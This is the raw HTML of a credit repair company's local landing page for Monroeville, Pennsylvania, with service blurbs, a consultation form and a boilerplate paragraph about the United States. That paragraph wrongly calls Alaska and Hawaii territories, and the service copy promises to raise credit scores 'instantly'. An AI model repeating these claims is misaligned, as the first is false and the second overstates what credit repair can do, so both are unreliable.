					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28331ee" data-id="28331ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c073a67 hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c073a67" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-c073a67" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-post" data-elementor-id="4212" class="elementor elementor-4212">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ceb1b15 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ceb1b15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d873922" data-id="5d873922" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7566bc06 elementor-widget elementor-widget-heading" data-id="7566bc06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Experts in credit repair in Monroeville, Pennsylvania</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac17041 elementor-widget elementor-widget-heading" data-id="2ac17041" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Credit Repairr experts can help you to credit repair fast.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-53591dcc elementor-widget elementor-widget-button" data-id="53591dcc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:%20800-603-8045" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"> 800-603-8045</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66c5cf47" data-id="66c5cf47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f073b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f073b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ceecdc" data-id="9ceecdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-176550eb elementor-widget elementor-widget-heading" data-id="176550eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1b70bf elementor-widget elementor-widget-heading" data-id="1b70bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reliable Credit Repair</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f0dea1a elementor-widget elementor-widget-text-editor" data-id="7f0dea1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Credit Repairr employs specialists whose sole mission is to assist customers like you in boosting your credit profiles and ratings. We can help with a broad variety of money problems, such as overdue bills, foreclosure, tax liens, and student loans.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49dee11b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49dee11b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b2e8f68" data-id="7b2e8f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cabb5ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cabb5ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Monitoring</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Building</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a12fa94" data-id="3a12fa94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48578ffc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48578ffc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Experts</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Company</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Score</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3ef407cd elementor-widget elementor-widget-button" data-id="3ef407cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://repairfastcredit.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f303d39" data-id="4f303d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ccbc6b elementor-widget elementor-widget-image" data-id="71ccbc6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="566" height="374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20374'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" /><noscript><img fetchpriority="high" decoding="async" width="566" height="374" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab18918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab18918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-840d6a0" data-id="840d6a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2df8211e elementor-widget elementor-widget-heading" data-id="2df8211e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2b68451e elementor-widget elementor-widget-heading" data-id="2b68451e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">See How <span style="color:#FFA800;">Credit Repairr</span> Can Work For You!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d6f60e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d6f60e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a986462" data-id="6a986462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f9925d7 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6f9925d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Look Up Your Credit Report					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide credit score monitoring for those who require help maintaining tabs on their finances.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3100bde1" data-id="3100bde1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bde6723 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2bde6723" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Raise Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide a comprehensive service to raise your credit score instantly.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bac799f" data-id="1bac799f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b4fbd65 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2b4fbd65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 24/7 Credit Repair Tracking					</span>
				</h3>
									<p class="elementor-icon-box-description">
						In real-time, you can track your credit restoration status with our always-accessible online system.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4537ffdb" data-id="4537ffdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a9e9e9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="73a9e9e9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 Fix Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We can monitor your credit score and assist you resolve any problems that may arise.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d550b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d550b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f560dd8" data-id="3f560dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5fdba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5fdba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-129d8f6d" data-id="129d8f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24c47f8b elementor-widget elementor-widget-heading" data-id="24c47f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-770eaef6 elementor-widget elementor-widget-shortcode" data-id="770eaef6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-1051" data-uid="69703c8fcce89"><br/></div><form
				id="forminator-module-1051"
				class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="1051"
				
				data-design="flat"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="69703c8fcce89"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_69703c8fcce89" id="forminator-field-name-1_69703c8fcce89-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_69703c8fcce89" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_69703c8fcce89" id="forminator-field-email-1_69703c8fcce89-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_69703c8fcce89" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_69703c8fcce89" id="forminator-field-phone-1_69703c8fcce89-label" class="forminator-label">Phone Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_69703c8fcce89" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_69703c8fcce89" id="forminator-field-textarea-1_69703c8fcce89-label" class="forminator-label">Message</label><textarea name="textarea-1" placeholder="" id="forminator-field-textarea-1_69703c8fcce89" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_69703c8fcce89-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="874aaf9e74" /><input type="hidden" name="_wp_http_referer" value="/credit-repair-monroeville-pa/" /><input type="hidden" name="form_id" value="1051"><input type="hidden" name="page_id" value="4212"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://creditrepairr.com/credit-repair-monroeville-pa/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dbc0b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dbc0b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e3a81e7" data-id="1e3a81e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b78193 elementor-widget elementor-widget-heading" data-id="44b78193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Map</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40ad2d68 elementor-widget elementor-widget-google_maps" data-id="40ad2d68" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Monroeville, PA"
					aria-label="Monroeville, PA"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Monroeville%2C%20PA&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Monroeville%2C%20PA&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"
					title="Monroeville, PA"
					aria-label="Monroeville, PA"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2770c825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2770c825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bd25439" data-id="7bd25439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6f2608 elementor-widget elementor-widget-heading" data-id="2b6f2608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3685cbb7 elementor-widget elementor-widget-text-editor" data-id="3685cbb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The United States is a confederation of 50 states that together span a huge region of North America; the territories of Alaska and Hawaii further extend American influence into the Pacific. New York, a worldwide financial and cultural hub, and Washington, DC, the nation&#8217;s capital, are both important Atlantic Coast cities. Chicago, a major city in the Midwest, is well-known for its groundbreaking buildings, whereas Hollywood, in Los Angeles, is well-known for its movies.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2bf74509" data-id="2bf74509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2506db5c elementor-widget elementor-widget-text-editor" data-id="2506db5c" data-element_type="widget" data-widget_type="text-editor.default">
